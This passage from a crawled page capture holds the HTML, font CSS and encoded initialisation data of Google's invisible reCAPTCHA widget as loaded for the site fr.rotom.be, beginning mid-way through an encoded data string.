r4Hw6sGw4vDssKHG8OgwpYgYMKmwq87w67DucOHw71JX8KBL8OLIsO/w5tRw681w5Jaw6rCkXUUw6fCp8KEw7JaDMKNFz3CtcK8SSPDiHjDnMOmwrjDjjM0w7TCscO+UcK0TsOWwohob2Ziw5bDvcO1woAOeEfDl8Kuwr7Cmmcpw6XDqMOnZlHDssOEDw3CmsOOKBrCslYRwp7CgT/DoUlyw7xpSMKJL15DwqPClcKvw4HDt8KRwrXDrFBKdcKgw5XCtcOZG1l+w77DimpXw6HDshRAw5XDssOAETPDpWvDl8OLKUgsw7vDqMOXwqVxwrHDjMKJwr9ew5bDjcKqa1IETR5sdcKAw63DlDgqw6I8QHHDtMO/PcOYD8O3Q1lfwpnDjS5BwrzCljjDiMOpw6gsX8OHwqNlQ8KLdcKdw6Mqw4TDkMKhQRLClMKvw53Dl8KYwpDCl8KAGxcBw7BzdEjCrcKvwp/ChcK3wpbCucO3wpTCgDLDhFp7wrnDusK/BS5Zcz3Dqj91woDClcKPwovDrEzCs8Kqw4hkw43CisKrw6dIZMOnwqPCpSfDmAvDiEFfLi/[base64]/CjMKCwpfCvX7DsMOcPcKBIMKgA8KDw6rDm8KOw5rCmy3DkwI2IEwqaQzChsObesKgNMKNKcKWwrUQGFRCXmHCrxHCi3cPworDvi89YsKpwqXClMKOwqJ1\x22],null,[\x22conf\x22,null,\x226Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://fr.rotom.be:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UOnkKG1DKKhBjvaLcsq5i4LAWZhnRCL93UScc1C4J6I\\u003d\x22,1,0,null,1,1769446047225,0,0,[28,173,1,121,223],null,[3,167,206],\x22RC-rZWdlGliJHXI8Q\x22,null,null,null,null,null,\x220dAFcWeA7ndPtzuwjQjQdvur1EVwyW_nEMkL_m_4B7YSRzXqzSYBBsOLeeTkNfxmcvQTr5Sr2sK1axZR5xg0moI8MVND_I3sFAaA\x22,1769528847452]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh&co=aHR0cHM6Ly9mci5yb3RvbS5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=tg14yiduqlqy
body_size: 49586
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="efBmdfD7tI69rGioonWbsA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="efBmdfD7tI69rGioonWbsA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="efBmdfD7tI69rGioonWbsA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DjsKWw4fDocKUwofCoDLCqArCuHZLIFzDrB/ChADCh8ORMcKgXVw/JVTCisOIPX7DksO+w7HDrcO7HTITwpPDlQDDpsKIw65pw6EkFsKfAMK6cMK6BQPDgk3ChMO0JE5Bw4NpwqtJwovDulsISlc/IMOPw7FNXz/CncKQVsK4B8Kfw7drw7PDvBbChFnChQLDjsKVLcKmPWprEiJadcKTLMOgEcOAKXQRw7HCgm/DqcOsTMKVwpnCscO9wqpsR8Kywp3CswTCusKRwq3CkjFrwpthw4zCvsKxw5PChH3Dmzo2wqvCrcKkw5wcwpXDjwkOwrDCn3JZNsONIsO3w4djw512w57Cj8O+AAl5w5hPw73Cr3DDgFvDjU/Dg2whw61iYsKsT3/DjCkcZXI6R8KUwpLClAB1w4/Dh8O1w4zDhFdzJVUMw4jDskjDuHE/[base64]/[base64]/Cs1URXsKaRTMmw63CixxGaMO4wqbChXTDmTwcwpBOwr0zN1/CtkDDgV/DvgfDmmbDkTHCoMOawpIdw5Vkw4bCgkd+wr1XwoLCjmHCq8Kjw7rDhsOhaMOywr1tMQ9uwrrCosOyw4E5w6zCiMKPESHDihDDo0PCrMOlZ8O5w7J1w7hVwpRtw407w4ULw7bDtsKsbcO0wrbDksKkR8KNc8K7P8KpC8Onw4DCs0gKw64/wqc+wo/DhGrDv03ClzDDmGfDqSrCmjoNbVwBwqvCsw/DkMKXDy4SJgbCtsKNahjDhgTDshHCvcK/w6TDnMKxBU3DsTt/[base64]/CtcOWw5pXwqXDqsKwwqYQw4PCs07DqAc2wq0CwrlHw4bDpwJhaMKGw5zDpcOubHgtT8KqwqtkwoPCqlMCwpbDoMOywrbDh8K9wqrCtMK2J8K4woFJw4kVwrxow4XClgBFw6fCizzDnHbDtS5RRcOywrdPw5YXOcOqwqLDkMKjfQvCvD8seSjCo8OYE8KowrvCky/[base64]/DtMKhwqDCs8KNw57Dg8KoISvCqC3DucOWw4PDjMOOUcKrwoPDvkQYCQE2CMOqNWtGDsO6O8O4CmNfwpvCrcOaTsKiWlgcwr/DnWsswoUeCMKQwqbCp350w4F5BcKVw4vCjMOew7DCgsKUSMKkFwBsISnDo8Opw4oIwpVLbAM0w6jDiFbDg8KWw7fCpsOswqzCi8OAw4orUcKhBSPCp1TCh8Opwqg/RsKDP0nDty/DgMKAw67DrMKvZWTCocKvHQvCsFAifsO2woHDiMKjw7YiFGdbTk3CgMK/w4oTdMOGM1LDg8KOaG/Cj8O5w5N3YMK/McKUe8K4JsKZwoJRwq7CkSQ9wolqw5nDuy5kwozCvkAdwozDkVVrIMOqwpx/w5TDu1DCsWEfwpbCmMOJw4jCt8K6wqZUI3tQTGPChzJve8KQT1rDiMK3TydSZcOtwpozJA8FX8Orw67DvzzDvMODdcOxXcO3BMKRw75ddiEZdSoZZShRwovDlUUzPCt6w7JOw70/w7jDuRZxZCBGAXXCucKqw6ZgfxMyEcOowpHDjjLDk8O+IlHDiRZwKBRgwonCmwwbwqs3S1jCjsOBwrHClFTCng3DhQcTw4zDs8K9w6ITw5tIQBfCgcKLw73DtcO+b8O7LMOwwqh0w7wAWBXDisKqwrPChgIFV07CnMOeZcK0w4pdwonCt25sNsOsEMKcTm3CrGAsE3/DpH3DvcOXwoMaZsKRHsKgw51KJ8KZLcOBw47Ct3TCtcOxwrd2XMOWFj90HsK2wrrCocOpwonChk1mw4xdwr/CuWc4Djpcw6PCvCLChQ0xbWc0Gkggw53Dk0kgPDZaZsKGw70tw6PCrcO6GMO/wqNoAsKwNsKkKURsw4XCvg/DksKDwq7CmFHDggrDqC45TRMNPCIcWcKIwrhAwoxQChA3w5bCmzxPw63Cj0Jpwq4Pf23CtVNWw4/CkcK7wqxZN0bDiWPDqcKeSMKvwq7Cmz05OsOpw6DDtcKFKzc9wr3CsMKNEcKUwo3Dh3vCkFM/c8O/[base64]/DoMO